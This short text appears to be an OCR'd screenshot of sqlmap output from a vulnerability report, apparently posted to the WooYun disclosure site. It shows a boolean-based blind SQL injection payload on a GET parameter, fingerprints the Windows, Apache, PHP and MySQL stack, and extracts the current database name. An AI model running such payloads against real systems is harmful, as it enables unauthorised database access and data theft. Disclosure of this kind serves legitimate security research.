 ontent
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: s
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=1) AND 5184=5184 AND (7361=7361
---
[16:59:18] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:59:18] [INFO] testing MySQL
[16:59:18] [INFO] confirming MySQL
[16:59:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[16:59:18] [INFO] fetching current database
[16:59:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:59:18] [INFO] retrieved: ieg_open
current database:    'ieg_open'
www.wooyun.org